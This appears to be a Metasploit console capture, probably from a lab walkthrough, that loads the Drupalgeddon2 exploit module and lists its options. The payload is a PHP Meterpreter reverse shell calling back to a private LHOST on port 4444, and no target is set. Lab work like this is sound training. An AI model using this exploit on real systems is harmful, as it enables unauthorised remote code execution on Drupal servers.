 msf6 > use  exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
                                           ml
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.204.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)